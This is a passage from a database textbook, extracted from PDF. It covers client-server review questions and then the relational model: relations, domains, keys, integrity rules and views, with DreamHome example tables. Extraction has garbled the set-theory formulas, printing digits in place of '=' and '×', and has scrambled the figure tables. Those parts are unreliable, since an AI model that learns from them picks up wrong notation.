(6)
(7)
(8)
the statement; if not, a new shared SQL area is allocated for the statement so
that it can be parsed and processed.
The server process retrieves any necessary data values from the actual datafile
(table) or those stored in the SGA.
The server process modifies data in the SGA. The DBWR process writes modified blocks permanently to disk when doing so is efficient. Because the transaction committed, the LGWR process immediately records the transaction in the
online redo log file.
The server process sends a success/failure message across the network to the
application.
During this time, the other background processes run, watching for conditions
that require intervention. In addition, the Oracle server manages other users’
transactions and prevents contention between transactions that request the
same data.
Chapter Summary
• Client–server architecture refers to the way in which software components interact. There is a client process
that requires some resource, and a server that provides the resource. In the two-tier model, the client handles
the user interface and business processing logic and the server handles the database functionality. In the Web
environment, the traditional two-tier model has been replaced by a three-tier model, consisting of a user interface layer (the client), a business logic and data processing layer (the application server), and a DBMS (the
database server), distributed over different machines.
• The three-tier architecture can be extended to n tiers, will additional tiers added to provide more flexibility and
scalability.
• Middleware is computer software that connects software components or applications. Middleware types
include RPC (synchronous and asynchronous), publish/subscribe, message-oriented middleware (MOM), objectrequest brokers (ORB), and database middleware.
• A Web service is a software system designed to support interoperable machine-to-machine interaction over a
network. They are based on standards such as XML, SOAP, WSDL, and UDDI.
• Service-Oriented Architecture(SOA) is a business-centric software architecture for building applications
that implement business processes as sets of services published at a granularity relevant to the service consumer.
• Cloud computing is a model for enabling ubiquitous, convenient, on-demand network access to a shared
pool of configurable computing resources (e.g., networks, servers, storage, applications, and services) that can be
rapidly provisioned and released with minimal management effort or service provider interaction. The three main
service models are: Software as a Service (SaaS), Platform as a Service (PaaS), and Infrastructure as a Service
(IaaS). Cloud-based database solutions fall into two basic categories: Data as a Service (DaaS) and Database as a
Service (DBaaS).
• A Transaction Processing (TP) Monitor is a program that controls data transfer between clients and
servers in order to provide a consistent environment, particularly for online transaction processing (OLTP).
The advantages include transaction routing, distributed transactions, load balancing, funneling, and increased
reliability.
M03_CONN3067_06_SE_C03.indd 144
06/06/14 4:52 PM
Exercises
|
145
Review Questions
3.1 What is meant by the term ‘client–server architecture’ and what are the advantages of this
approach? Compare the client–server architecture with two other architectures.
3.2 Compare and contrast the two-tier client–server architecture for traditional DBMSs with the
three-tier client–server architecture. Why is the latter architecture more appropriate for the
Web?
3.3 How is an application server different from a file server?
3.4 What is a data warehouse? How is it different from an OLTP system?
3.5 What is a TP Monitor? What advantages does a TP Monitor bring to an OLTP environment?
3.6 Describe the features of a distributed database management system (DDBMS).
3.7 What technologies and standards are used to develop Web services and how do they relate
to each other?
3.8 What is a service-oriented architecture?
3.9 Describe the functions of a database manager?
3.10 What is Cloud computing?
3.11 Discuss the five essential characteristics of cloud computing.
3.12 Discuss the three main service models of cloud computing.
3.13 Compare and contrast the four main deployment models for the cloud.
3.14 What is the difference between Data as a service (DaaS) and Database as a service (DBaaS)?
3.15 Discuss the different architectural models for Database as a service.
3.16 Describe the main components in a DBMS.
3.17 Describe the internal architecture of Oracle.
Exercises
3.18 Examine the documentation sets of Microsoft SQL Server, Oracle, and IBM’s DB2 system to
identify their support for the following:
(a) client–server architecture
(b) Web services
(c) service-oriented architecture
3.19 Search the Web for a number of Web services other than the ones discussed in Section 3.2.
What do these services have in common? Identify whether the services access a database.
3.20 Based on the Oracle architecture described in section 3.7, examine the structure of two
other DBMSs of your choice. Describe features common to all three DMBSs.
M03_CONN3067_06_SE_C03.indd 145
06/06/14 4:52 PM
M03_CONN3067_06_SE_C03.indd 146
06/06/14 4:52 PM
PART
2
The Relational Model
and Languages
Chapter
4
Chapter
5 Relational Algebra and Relational
The Relational Model
149
Calculus
167
Chapter
6
SQL: Data Manipulation
191
Chapter
7
SQL: Data Definition
233
Chapter
8
Advanced SQL
271
Chapter
9
Object-Relational DBMSs
291
147
M04_CONN3067_06_SE_C04.indd 147
10/06/14 4:27 PM
M04_CONN3067_06_SE_C04.indd 148
10/06/14 4:27 PM
C h apt e r
4
The Relational Model
Chapter Objectives
In this chapter you will learn:
• The origins of the relational model.
• The terminology of the relational model.
• How tables are used to represent data.
• The connection between mathematical relations and relations in the relational model.
• Properties of database relations.
• How to identify candidate, primary, alternate, and foreign keys.
• The meaning of entity integrity and referential integrity.
• The purpose and advantages of views in relational systems.
The Relational Database Management System (RDBMS) has become the dominant data-processing software in use today, with an estimated total software
revenue worldwide of US$24 billion in 2011 and estimated to grow to about
US$37 billion by 2016. This software represents the second generation of DBMSs
and is based on the relational data model proposed by E. F. Codd (1970). In the
relational model, all data is logically structured within relations (tables). Each
relation has a name and is made up of named attributes (columns) of data. Each
tuple (row) contains one value per attribute. A great strength of the relational
model is this simple logical structure. Yet behind this simple structure is a sound
theoretical foundation that is lacking in the first generation of DBMSs (the network and hierarchical DBMSs).
We devote a significant amount of this book to the RDBMS, in recognition
of the importance of these systems. In this chapter, we discuss the terminology
and basic structural concepts of the relational data model. In the next chapter,
we examine the relational languages that can be used for update and data
retrieval.
149
M04_CONN3067_06_SE_C04.indd 149
10/06/14 4:27 PM
150
|
Chapter 4 The Relational Model
Structure of this Chapter To put our treatment of the RDBMS into
perspective, in Section 4.1 we provide a brief history of the relational model.
In Section 4.2 we discuss the underlying concepts and terminology of the relational model. In Section 4.3 we discuss the relational integrity rules, including
entity integrity and referential integrity. In Section 4.4 we introduce the concept of views, which are important features of relational DBMSs, although not a
concept of the relational model per se.
Looking ahead, in Chapters 5–9 we examine SQL (Structured Query
Language), the formal and de facto standard language for RDBMSs, and in
Appendix M we examine QBE (Query-By-Example), another highly popular
visual query language for RDBMSs. In Chapters 16–19 we present a complete
methodology for relational database design. In Chapter 9, we discuss an extension to relational DBMSs to incorporate object-oriented features, and in
particular examine the object-oriented features of SQL. In Appendix G, we
examine Codd’s twelve rules, which form a yardstick against which RDBMS
products can be identified. The examples in this chapter are drawn from
the DreamHome case study, which is described in detail in Section 11.4 and
Appendix A.
4.1
Brief History of the Relational Model
The relational model was first proposed by E. F. Codd in his seminal paper “A
relational model of data for large shared data banks” (Codd, 1970). This paper is
now generally accepted as a landmark in database systems, although a set-oriented
model had been proposed previously (Childs, 1968). The relational model’s objectives were specified as follows:
• To allow a high degree of data independence. Application programs must not
be affected by modifications to the internal data representation, particularly by
changes to file organizations, record orderings, or access paths.
• To provide substantial grounds for dealing with data semantics, consistency,
and redundancy problems. In particular, Codd’s paper introduced the concept
of normalized relations, that is, relations that have no repeating groups. (The
process of normalization is discussed in 14 and 15.)
• To enable the expansion of set-oriented data manipulation languages.
Although interest in the relational model came from several directions, the most
significant research may be attributed to three projects with rather different perspectives. The first of these, at IBM’s San José Research Laboratory in California,
was the prototype relational DBMS System R, which was developed during the late
1970s (Astrahan et al., 1976). This project was designed to prove the practicality
of the relational model by providing an implementation of its data structures
M04_CONN3067_06_SE_C04.indd 150
10/06/14 4:27 PM
4.1
Brief History of the Relational Model
|
151
and operations. It also proved to be an excellent source of information about
implementation concerns such as transaction management, concurrency control,
recovery techniques, query optimization, data security and integrity, human factors, and user interfaces, and led to the publication of many research papers and
to the development of other prototypes. In particular, the System R project led to
two major developments:
• the development of a structured query language called SQL, which has since
become the formal International Organization for Standardization (ISO) and de
facto standard language for relational DBMSs;
• the production of various commercial relational DBMS products during the late
1970s and the 1980s: for example, DB2 and SQL/DS from IBM and Oracle from
Oracle Corporation.
The second project to have been significant in the development of the relational
model was the INGRES (Interactive Graphics Retrieval System) project at the
University of California at Berkeley, which was active at about the same time as
the System R project. The INGRES project involved the development of a prototype RDBMS, with the research concentrating on the same overall objectives
as the System R project. This research led to an academic version of INGRES,
which contributed to the general appreciation of relational concepts, and spawned
the commercial products INGRES from Relational Technology Inc. (now Actian
Corporation) and the Intelligent Database Machine from Britton Lee Inc.
The third project was the Peterlee Relational Test Vehicle at the IBM UK
Scientific Centre in Peterlee (Todd, 1976). This project had a more theoretical
orientation than the System R and INGRES projects and was significant, principally for research into such issues as query processing and optimization as well as
functional extension.
Commercial systems based on the relational model started to appear in the late
1970s and early 1980s. Now there are several hundred RDBMSs for both mainframe and PC environments, even though many do not strictly adhere to the definition of the relational model. Examples of PC-based RDBMSs are Office Access
and Visual FoxPro from Microsoft, InterBase from Embarcadero Technologies, and
R:Base from R:Base Technologies.
Owing to the popularity of the relational model, many nonrelational systems now
provide a relational user interface, irrespective of the underlying model. IDMS, the
principal network DBMS, has become CA-IDMS from CA Inc. (formerly Computer
Associates), supporting a relational view of data. Other mainframe DBMSs that
support some relational features are Model 204 from Computer Corporation of
America (a subsidiary of Rocket Software Inc) and Software AG’s ADABAS.
Some extensions to the relational model have also been proposed; for example,
extensions to:
• capture more closely the meaning of data (for example, Codd, 1979);
• support object-oriented concepts (for example, Stonebraker and Rowe, 1986);
• support deductive capabilities (for example, Gardarin and Valduriez, 1989).
We discuss some of these extensions in Chapters 27–28, as we discuss Object
DBMSs.
M04_CONN3067_06_SE_C04.indd 151
10/06/14 4:27 PM
152
|
Chapter 4 The Relational Model
4.2
Terminology
The relational model is based on the mathematical concept of a relation, which is
physically represented as a table. Codd, a trained mathematician, used terminology
taken from mathematics, principally set theory and predicate logic. In this section
we explain the terminology and structural concepts of the relational model.
4.2.1 Relational Data Structure
Relation
A relation is a table with columns and rows.
An RDBMS requires only that the database be perceived by the user as tables.
Note, however, that this perception applies only to the logical structure of the
database: that is, the external and conceptual levels of the ANSI-SPARC architecture discussed in Section 2.1. It does not apply to the physical structure of the
database, which can be implemented using a variety of storage structures (see
Appendix F).
Attribute
An attribute is a named column of a relation.
In the relational model, relations are used to hold information about the
objects to be represented in the database. A relation is represented as a twodimensional table in which the rows of the table correspond to individual records
and the table columns correspond to attributes. Attributes can appear in any
order and the relation will still be the same relation, and therefore will convey
the same meaning.
For example, the information on branch offices is represented by the Branch
relation, with columns for attributes branchNo (the branch number), street, city, and
postcode. Similarly, the information on staff is represented by the Staff relation, with
columns for attributes staffNo (the staff number), fName, IName, position, sex, DOB
(date of birth), salary, and branchNo (the number of the branch the staff member
works at). Figure 4.1 shows instances of the Branch and Staff relations. As you can see
from this example, a column contains values of a single attribute; for example, the
branchNo columns contain only numbers of existing branch offices.
Domain
A domain is the set of allowable values for one or more attributes.
Domains are an extremely powerful feature of the relational model. Every attribute in a relation is defined on a domain. Domains may be distinct for each attribute,
or two or more attributes may be defined on the same domain. Figure 4.2 shows the
domains for some of the attributes of the Branch and Staff relations. Note that at any
given time, typically there will be values in a domain that do not currently appear
as values in the corresponding attribute.
The domain concept is important, because it allows the user to define in a central
place the meaning and source of values that attributes can hold. As a result, more
M04_CONN3067_06_SE_C04.indd 152
10/06/14 4:27 PM
4.2
Terminology
Relation
22 Deer Rd
16 Argyll St
163 Main St
32 Manse Rd
56 Clover Dr
B005
B007
B003
B004
B002
postcode
London
Aberdeen
Glasgow
Bristol
London
SW1 4EH
AB2 3SU
G11 9QX
BS99 1NZ
NW10 6EU
Cardinality
Branch
city
Degree
Primary key
153
Figure 4.1
Instances of the
Branch and Staff
relations.
Attributes
branchNo street
|
Foreign key
Staff
Relation
staffNo fName lName position
SL21
SG37
SG14
SA9
SG5
SL41
John
Ann
David
Mary
Susan
Julie
White
Beech
Ford
Howe
Brand
Lee
Manager
Assistant
Supervisor
Assistant
Manager
Assistant
sex DOB
salary branchNo
M
F
M
F
F
F
30000
12000
18000
9000
24000
9000
1-Oct-45
10-Nov-60
24-Mar-58
19-Feb-70
3-Jun- 40
13-Jun-65
B005
B003
B003
B007
B003
B005
Attribute
Domain Name
Meaning
Domain Definition
branchNo
street
city
postcode
sex
DOB
BranchNumbers
StreetNames
CityNames
Postcodes
Sex
DatesOfBirth
The set of all possible branch numbers
The set of all street names in Britain
The set of all city names in Britain
The set of all postcodes in Britain
The sex of a person
Possible values of staff birth dates
salary
Salaries
Possible values of staff salaries
character: size 4, range B001–B999
character: size 25
character: size 15
character: size 8
character: size 1, value M or F
date, range from 1-Jan-20,
format dd-mmm-yy
monetary: 7 digits, range
6000.00–40000.00
Figure 4.2
Domains for
some attributes
of the Branch and
Staff relations.
information is available to the system when it undertakes the execution of a relational operation, and operations that are semantically incorrect can be avoided. For
example, it is not sensible to compare a street name with a telephone number, even
though the domain definitions for both these attributes are character strings. On the
other hand, the monthly rental on a property and the number of months a property has been leased have different domains (the first a monetary value, the second
an integer value), but it is still a legal operation to multiply two values from these
domains. As these two examples illustrate, a complete implementation of domains
is not straightforward, and as a result, many RDBMSs do not support them fully.
Tuple
A tuple is a row of a relation.
The elements of a relation are the rows or tuples in the table. In the Branch relation, each row contains four values, one for each attribute. Tuples can appear in
M04_CONN3067_06_SE_C04.indd 153
10/06/14 4:27 PM
154
|
Chapter 4 The Relational Model
any order and the relation will still be the same relation, and therefore convey the
same meaning.
The structure of a relation, together with a specification of the domains and any
other restrictions on possible values, is sometimes called its intension, which is usually fixed, unless the meaning of a relation is changed to include additional attributes. The tuples are called the extension (or state) of a relation, which changes
over time.
The degree of a relation is the number of attributes it contains.
Degree
The Branch relation in Figure 4.1 has four attributes or degree four. This means
that each row of the table is a four-tuple, containing four values. A relation with only
one attribute would have degree one and be called a unary relation or one-tuple.
A relation with two attributes is called binary, one with three attributes is called
ternary, and after that the term n-ary is usually used. The degree of a relation is a
property of the intension of the relation.
Cardinality
The cardinality of a relation is the number of tuples it contains.
By contrast, the number of tuples is called the cardinality of the relation and this
changes as tuples are added or deleted. The cardinality is a property of the extension
of the relation and is determined from the particular instance of the relation at any
given moment. Finally, we define a relational database.
A collection of normalized relations with distinct relation
names.
Relational database
A relational database consists of relations that are appropriately structured. We
refer to this appropriateness as normalization. We defer the discussion of normalization until Chapters 14 and 15.
Alternative terminology
The terminology for the relational model can be quite confusing. We have introduced two sets of terms. In fact, a third set of terms is sometimes used: a relation
may be referred to as a file, the tuples as records, and the attributes as fields. This
terminology stems from the fact that, physically, the RDBMS may store each relation in a file. Table 4.1 summarizes the different terms for the relational model.
Table 4.1
M04_CONN3067_06_SE_C04.indd 154
Alternative terminology for relational model terms.
FORMAL TERMS
ALTERNATIVE 1
ALTERNATIVE 2
Relation
Table
File
Tuple
Row
Record
Attribute
Column
Field
10/06/14 4:27 PM
4.2
Terminology
|
155
4.2.2 Mathematical Relations
To understand the true meaning of the term relation, we have to review some concepts from mathematics. Suppose that we have two sets, D1 and D2, where D1 5 {2,
4} and D2 5 {1, 3, 5}. The Cartesian product of these two sets, written D1 3 D2, is
the set of all ordered pairs such that the first element is a member of D1 and the
second element is a member of D2. An alternative way of expressing this is to find
all combinations of elements with the first from D1 and the second from D2. In our
case, we have:
D1 3 D2 5 {(2, 1), (2, 3), (2, 5), (4, 1), (4, 3), (4, 5)}
Any subset of this Cartesian product is a relation. For example, we could produce
a relation R such that:
R 5 {(2, 1), (4, 1)}
We may specify which ordered pairs will be in the relation by giving some condition
for their selection. For example, if we observe that R includes all those ordered pairs
in which the second element is 1, then we could write R as:
R 5 {(x, y) | x ∈ D1, y ∈ D2, and y 5 1}
Using these same sets, we could form another relation S in which the first element
is always twice the second. Thus, we could write S as:
S 5 {(x, y) | x ∈ D1, y ∈ D2, and x 5 2y}
or, in this instance,
S 5 {(2, 1)}
as there is only one ordered pair in the Cartesian product that satisfies this condition. We can easily extend the notion of a relation to three sets. Let D1, D2, and D3
be three sets. The Cartesian product D1 3 D2 3 D3 of these three sets is the set of all
ordered triples such that the first element is from D1, the second element is from D2,
and the third element is from D3. Any subset of this Cartesian product is a relation.
For example, suppose we have:
D1 5 {l, 3} D2 5 {2, 4} D3 5 {5, 6}
D1 3 D2 3 D3 5 {(1, 2, 5), (1, 2, 6), (1, 4, 5), (1, 4, 6), (3, 2, 5), (3, 2, 6), (3, 4, 5), (3, 4,6)}
Any subset of these ordered triples is a relation. We can extend the three sets and
define a general relation on n domains. Let D1, D2, . . . , Dn be n sets. Their Cartesian
product is defined as:
D1 3 D2 3 . . . 3 Dn 5 {(d1, d2, . . . , dn)|d1 ∈ D1, d2 ∈ D2, . . . , dn ∈ Dn}
and is usually written as:
n
D1
i51
Any set of n-tuples from this Cartesian product is a relation on the n sets. Note that
in defining these relations we have to specify the sets, or domains, from which we
choose values.
M04_CONN3067_06_SE_C04.indd 155
10/06/14 4:27 PM
156
|
Chapter 4 The Relational Model
4.2.3 Database Relations
Applying the previously discussed concepts to databases, we can define a relation
schema.
Relation
schema
A named relation defined by a set of attribute and domain name
pairs.
Let A1, A2, . . . , An be attributes with domains D1, D2, . . . , Dn. Then the set {A1:D1,
A2:D2, . . . , An:Dn} is a relation schema. A relation R defined by a relation schema S
is a set of mappings from the attribute names to their corresponding domains.
Thus, relation R is a set of n-tuples:
(A1:d1, A2:d2, . . . , An:dn) such that d1 ∈ D1, d2 ∈ D2, . . . , dn ∈ Dn
Each element in the n-tuple consists of an attribute and a value for that attribute.
Normally, when we write out a relation as a table, we list the attribute names as column
headings and write out the tuples as rows having the form (d1, d2, . . . , dn), where each
value is taken from the appropriate domain. In this way, we can think of a relation
in the relational model as any subset of the Cartesian product of the domains of the
attributes. A table is simply a physical representation of such a relation.
In our example, the Branch relation shown in Figure 4.1 has attributes branchNo,
street, city, and postcode, each with its corresponding domain. The Branch relation
is any subset of the Cartesian product of the domains, or any set of four-tuples in
which the first element is from the domain BranchNumbers, the second is from the
domain StreetNames, and so on. One of the four-tuples is:
{(B005, 22 Deer Rd, London, SW1 4EH)}
or more correctly:
{(branchNo: B005, street: 22 Deer Rd, city: London, postcode: SW1 4EH)}
We refer to this as a relation instance. The Branch table is a convenient way of writing out all the four-tuples that form the relation at a specific moment in time, which
explains why table rows in the relational model are called “tuples”. In the same way
that a relation has a schema, so too does the relational database.
Relational database
schema
A set of relation schemas, each with a distinct name.
If R1, R2, . . . , Rn are a set of relation schemas, then we can write the relational
database schema, or simply relational schema, R, as:
R = {R1, R2, . . . , Rn}
4.2.4 Properties of Relations
A relation has the following properties:
• the relation has a name that is distinct from all other relation names in the rela-
tional schema;
• each cell of the relation contains exactly one atomic (single) value;
M04_CONN3067_06_SE_C04.indd 156
10/06/14 4:27 PM
4.2
Terminology
|
157
• each attribute has a distinct name;
• the values of an attribute are all from the same domain;
• each tuple is distinct; there are no duplicate tuples;
• the order of attributes has no significance;
• the order of tuples has no significance, theoretically. (However, in practice, the
order may affect the efficiency of accessing tuples.)
To illustrate what these restrictions mean, consider again the Branch relation
shown in Figure 4.1. Because each cell should contain only one value, it is illegal
to store two postcodes for a single branch office in a single cell. In other words,
relations do not contain repeating groups. A relation that satisfies this property
is said to be normalized or in first normal form. (Normal forms are discussed in
chapters 14 and 15.)
The column names listed at the tops of columns correspond to the attributes
of the relation. The values in the branchNo attribute are all from the BranchNumbers
domain; we should not allow a postcode value to appear in this column. There can be
no duplicate tuples in a relation. For example, the row (B005, 22 Deer Rd, London,
SW1 4EH) appears only once.
Provided that an attribute name is moved along with the attribute values, we can
interchange columns. The table would represent the same relation if we were to
put the city attribute before the postcode attribute, although for readability it makes
more sense to keep the address elements in the normal order. Similarly, tuples can
be interchanged, so the records of branches B005 and B004 can be switched and
the relation will still be the same.
Most of the properties specified for relations result from the properties of mathematical relations:
• When we derived the Cartesian product of sets with simple, single-valued ele-
ments such as integers, each element in each tuple was single-valued. Similarly,
each cell of a relation contains exactly one value. However, a mathematical relation need not be normalized. Codd chose to disallow repeating groups to simplify
the relational data model.
• In a relation, the possible values for a given position are determined by the set,
or domain, on which the position is defined. In a table, the values in each column must come from the same attribute domain.
• In a set, no elements are repeated. Similarly, in a relation, there are no duplicate tuples.
• Because a relation is a set, the order of elements has no significance. Therefore,
in a relation, the order of tuples is immaterial.
However, in a mathematical relation, the order of elements in a tuple is important.
For example, the ordered pair (1, 2) is quite different from the ordered pair (2, 1).
This is not the case for relations in the relational model, which specifically requires
that the order of attributes be immaterial. The reason is that the column headings
define which attribute the value belongs to. This means that the order of column
headings in the intension is immaterial, but once the structure of the relation is
chosen, the order of elements within the tuples of the extension must match the
order of attribute names.
M04_CONN3067_06_SE_C04.indd 157
10/06/14 4:27 PM
158
|
Chapter 4 The Relational Model
4.2.5 Relational Keys
As stated earlier, there are no duplicate tuples within a relation. Therefore, we need
to be able to identify one or more attributes (called relational keys) that uniquely
identifies each tuple in a relation. In this section, we explain the terminology used
for relational keys.
Superkey
An attribute, or set of attributes, that uniquely identifies a tuple
within a relation.
A superkey uniquely identifies each tuple within a relation. However, a superkey
may contain additional attributes that are not necessary for unique identification,
and we are interested in identifying superkeys that contain only the minimum number of attributes necessary for unique identification.
Candidate
key
A superkey such that no proper subset is a superkey within the
relation.
A candidate key K for a relation R has two properties:
• Uniqueness. In each tuple of R, the values of K uniquely identify that tuple.
• Irreducibility. No proper subset of K has the uniqueness property.
There may be several candidate keys for a relation. When a key consists of more
than one attribute, we call it a composite key. Consider the Branch relation shown
in Figure 4.1. Given a value of city, we can determine several branch offices (for
example, London has two branch offices). This attribute cannot be a candidate
key. On the other hand, because DreamHome allocates each branch office a unique
branch number, given a branch number value, branchNo, we can determine at most
one tuple, so that branchNo is a candidate key. Similarly, postcode is also a candidate
key for this relation.
Now consider a relation Viewing, which contains information relating to properties
viewed by clients. The relation comprises a client number (clientNo), a property number (propertyNo), a date of viewing (viewDate) and, optionally, a comment (comment).
Given a client number, clientNo, there may be several corresponding viewings for different properties. Similarly, given a property number, propertyNo, there may be several
clients who viewed this property. Therefore, clientNo by itself or propertyNo by itself
cannot be selected as a candidate key. However, the combination of clientNo and propertyNo identifies at most one tuple, so for the Viewing relation, clientNo and propertyNo
together form the (composite) candidate key. If we need to take into account the possibility that a client may view a property more than once, then we could add viewDate
to the composite key. However, we assume that this is not necessary.
Note that an instance of a relation cannot be used to prove that an attribute or
combination of attributes is a candidate key. The fact that there are no duplicates
for the values that appear at a particular moment in time does not guarantee that
duplicates are not possible. However, the presence of duplicates in an instance can
be used to show that some attribute combination is not a candidate key. Identifying
a candidate key requires that we know the “real-world” meaning of the attribute(s)
involved so that we can decide whether duplicates are possible. Only by using this
semantic information can we be certain that an attribute combination is a candidate key. For example, from the data presented in Figure 4.1, we may think that
M04_CONN3067_06_SE_C04.indd 158
10/06/14 4:27 PM
4.2
Terminology
|
159
a suitable candidate key for the Staff relation would be IName, the employee’s surname. However, although there is only a single value of “White” in this instance
of the Staff relation, a new member of staff with the surname “White” may join the
company, invalidating the choice of IName as a candidate key.
Primary
key
The candidate key that is selected to identify tuples uniquely within
the relation.
Because a relation has no duplicate tuples, it is always possible to identify each
row uniquely. This means that a relation always has a primary key. In the worst
case, the entire set of attributes could serve as the primary key, but usually some
smaller subset is sufficient to distinguish the tuples. The candidate keys that are not
selected to be the primary key are called alternate keys. For the Branch relation,
if we choose branchNo as the primary key, postcode would then be an alternate key.
For the Viewing relation, there is only one candidate key, comprising clientNo and
propertyNo, so these attributes would automatically form the primary key.
Foreign
key
An attribute, or set of attributes, within one relation that matches the
candidate key of some (possibly the same) relation.
When an attribute appears in more than one relation, its appearance usually represents a relationship between tuples of the two relations. For example, the inclusion
of branchNo in both the Branch and Staff relations is quite deliberate and links each
branch to the details of staff working at that branch. In the Branch relation, branchNo is
the primary key. However, in the Staff relation, the branchNo attribute exists to match
staff to the branch office they work in. In the Staff relation, branchNo is a foreign key.
We say that the attribute branchNo in the Staff relation targets the primary key attribute
branchNo in the home relation, Branch. These common attributes play an important
role in performing data manipulation, as we see in the next chapter.
4.2.6 Representing Relational Database Schemas
A relational database consists of any number of normalized relations. The relational schema for part of the DreamHome case study is:
Branch
(branchNo, street, city, postcode)
Staff
(staffNo, fName, IName, position, sex, DOB, salary, branchNo)
PropertyForRent
(propertyNo, street, city, postcode, type, rooms, rent, ownerNo,
staffNo, branchNo)
Client
(clientNo, fName, IName, telNo, prefType, maxRent, eMail)
PrivateOwner
(ownerNo, fName, IName, address, telNo, eMail, password)
Viewing
(clientNo, propertyNo, viewDate, comment)
Registration
(clientNo, branchNo, staffNo, dateJoined)
The common convention for representing a relation schema is to give the name of
the relation followed by the attribute names in parentheses. Normally, the primary
key is underlined.
The conceptual model, or conceptual schema, is the set of all such schemas for the
database. Figure 4.3 shows an instance of this relational schema.
M04_CONN3067_06_SE_C04.indd 159
10/06/14 4:27 PM
160
|
Chapter 4 The Relational Model
Figure 4-3
Instance of the
DreamHome
rental database.
eMail
eMail
M04_CONN3067_06_SE_C04.indd 160
password
10/06/14 4:27 PM
4.3
4.3
Integrity Constraints
|
161
Integrity Constraints
In the previous section, we discussed the structural part of the relational data
model. As stated in Section 2.3, a data model has two other parts: a manipulative
part, defining the types of operation that are allowed on the data, and a set of integrity constraints, which ensure that the data is accurate. In this section, we discuss the
relational integrity constraints, and in the next chapter, we discuss the relational
manipulation operations.
We have already seen an example of an integrity constraint in Section 4.2.1:
because every attribute has an associated domain, there are constraints (called
domain constraints) that form restrictions on the set of values allowed for the
attributes of relations. In addition, there are two important integrity rules, which
are constraints or restrictions that apply to all instances of the database. The two
principal rules for the relational model are known as entity integrity and referential
integrity. Other types of integrity constraint are multiplicity, which we discuss in
Section 12.6, and general constraints, which we introduce in Section 4.3.4. Before
we define entity and referential integrity, it is necessary to understand the concept
of nulls.
4.3.1 Nulls
Null
Represents a value for an attribute that is currently unknown or is not
applicable for this tuple.
A null can be taken to mean the logical value “unknown.” It can mean that a value
is not applicable to a particular tuple, or it could merely mean that no value has
yet been supplied. Nulls are a way to deal with incomplete or exceptional data.
However, a null is not the same as a zero numeric value or a text string filled with
spaces; zeros and spaces are values, but a null represents the absence of a value.
Therefore, nulls should be treated differently from other values. Some authors use
the term “null value”; however, as a null is not a value but represents the absence
of a value, the term “null value” is deprecated.
For example, in the Viewing relation shown in Figure 4.3, the comment attribute may be undefined until the potential renter has visited the property and
returned his or her comment to the agency. Without nulls, it becomes necessary
to introduce false data to represent this state or to add additional attributes that
may not be meaningful to the user. In our example, we may try to represent
a null comment with the value 21. Alternatively, we may add a new attribute
hasCommentBeenSupplied to the Viewing relation, which contains a Y (Yes) if a comment has been supplied, and N (No) otherwise. Both these approaches can be
confusing to the user.
Nulls can cause implementation problems, arising from the fact that the relational model is based on first-order predicate calculus, which is a two-valued or
Boolean logic—the only values allowed are true or false. Allowing nulls means that
we have to work with a higher-valued logic, such as three- or four-valued logic
(Codd, 1986, 1987, 1990).
M04_CONN3067_06_SE_C04.indd 161
10/06/14 4:27 PM
162
|
Chapter 4 The Relational Model
The incorporation of nulls in the relational model is a contentious issue. Codd
later regarded nulls as an integral part of the model (Codd, 1990). Others consider
this approach to be misguided, believing that the missing information problem is
not fully understood, that no fully satisfactory solution has been found and, consequently, that the incorporation of nulls in the relational model is premature (see,
for example, Date, 1995).
We are now in a position to define the two relational integrity rules.
4.3.2 Entity Integrity
The first integrity rule applies to the primary keys of base relations. For the present,
we define a base relation as a relation that corresponds to an entity in the conceptual schema (see Section 2.1). We provide a more precise definition in Section 4.4.
Entity integrity
In a base relation, no attribute of a primary key can be null.
By definition, a primary key is a minimal identifier that is used to identify tuples
uniquely. This means that no subset of the primary key is sufficient to provide
unique identification of tuples. If we allow a null for any part of a primary key, we
are implying that not all the attributes are needed to distinguish between tuples,
which contradicts the definition of the primary key. For example, as branchNo is the
primary key of the Branch relation, we should not be able to insert a tuple into the
Branch relation with a null for the branchNo attribute. As a second example, consider
the composite primary key of the Viewing relation, comprising the client number
(clientNo) and the property number (propertyNo). We should not be able to insert a
tuple into the Viewing relation with a null for the clientNo attribute, or a null for the
propertyNo attribute, or nulls for both attributes.
If we were to examine this rule in detail, we would find some anomalies. First,
why does the rule apply only to primary keys and not more generally to candidate
keys, which also identify tuples uniquely? Second, why is the rule restricted to base
relations? For example, using the data of the Viewing relation shown in Figure 4.3,
consider the query “List all comments from viewings.” This query will produce a
unary relation consisting of the attribute comment. By definition, this attribute must
be a primary key, but it contains nulls (corresponding to the viewings on PG36 and
PG4 by client CR56). Because this relation is not a base relation, the model allows
the primary key to be null. There have been several attempts to redefine this rule
(see, for example, Codd, 1988, and Date, 1990).
4.3.3 Referential Integrity
The second integrity rule applies to foreign keys.
Referential
integrity
If a foreign key exists in a relation, either the foreign key value must
match a candidate key value of some tuple in its home relation or
the foreign key value must be wholly null.
For example, branchNo in the Staff relation is a foreign key targeting the branchNo
attribute in the home relation, Branch. It should not be possible to create a staff
M04_CONN3067_06_SE_C04.indd 162
10/06/14 4:27 PM
4.4
Views
|
163
record with branch number B025, for example, unless there is already a record
for branch number B025 in the Branch relation. However, we should be able to create a new staff record with a null branch number to allow for the situation where
a new member of staff has joined the company but has not yet been assigned to a
particular branch office.
4.3.4 General Constraints
General
constraints
Additional rules specified by the users or database administrators
of a database that define or constrain some aspect of the enterprise.
It is also possible for users to specify additional constraints that the data must satisfy. For example, if an upper limit of 20 has been placed upon the number of staff
that may work at a branch office, then the user must be able to specify this general
constraint and expect the DBMS to enforce it. In this case, it should not be possible
to add a new member of staff at a given branch to the Staff relation if the number of
staff currently assigned to that branch is 20. Unfortunately, the level of support for
general constraints varies from system to system. We discuss the implementation of
relational integrity in 7 and 18.
4.4
Views
In the three-level ANSI-SPARC architecture presented in Chapter 2, we described
an external view as the structure of the database as it appears to a particular user.
In the relational model, the word “view” has a slightly different meaning. Rather
than being the entire external model of a user’s view, a view is a virtual or derived
relation: a relation that does not necessarily exist in its own right, but may be
dynamically derived from one or more base relations. Thus, an external model can
consist of both base (conceptual-level) relations and views derived from the base
relations. In this section, we briefly discuss views in relational systems. In Section
7.4 we examine views in more detail and show how they can be created and used
within SQL.
4.4.1 Terminology
The relations we have been dealing with so far in this chapter are known as base
relations.
Base
relation
A named relation corresponding to an entity in the conceptual
schema, whose tuples are physically stored in the database.
We can define a view in terms of base relations.
View
M04_CONN3067_06_SE_C04.indd 163
The dynamic result of one or more relational operations operating on
the base relations to produce another relation. A view is a virtual relation
that does not necessarily exist in the database but can be produced upon
request by a particular user, at the time of request.
10/06/14 4:27 PM
164
|
Chapter 4 The Relational Model
